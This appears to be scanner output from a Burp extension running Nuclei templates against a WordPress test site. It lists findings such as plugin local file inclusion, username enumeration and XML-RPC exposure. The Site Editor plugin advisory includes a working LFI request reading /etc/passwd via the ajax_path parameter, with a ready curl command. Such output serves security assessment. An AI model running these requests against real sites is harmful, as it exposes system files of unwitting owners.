 Issues
[Nuclei] WordPress Site Editor Plugin LFI
[Nuclei] WordPress Plugin Localize My Post 1.0 - LFI
[Nuclei] WordPress Core &lt; 4.7.1 - Username Enumeration: "name":"bob"
[Nuclei] WordPress xmlrpc
[Nuclei] WordPress license file disclosure
[Nuclei] Wordpress directory listing
[Nuclei] Wordpress XML-RPC List System Methods
[Nuclei] WordPress Smart Google Code Inserter Authentication Bypass
[Nuclei] WordPress Detection: 5.3.2
[Nuclei] WordPress login
Advisory
[Nuclei] WordPress Site Editor Plugin LFI
Issue: [Nuclei] WordPress Site Editor Plugin LFI
Severity: High
Confidence: Firm
Host: https://www.armourinfosec.test
Path: /wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php
Note: This issue was generated by a Burp extension.
Issue detail
https://www.armourinfosec.test/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?
ajax_path=/etc/passwd
A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to retrieve arbitrary
files via the ajax_path parameter to editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36'
'https://www.armourinfosec.test/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?
ajax_path=/etc/passwd'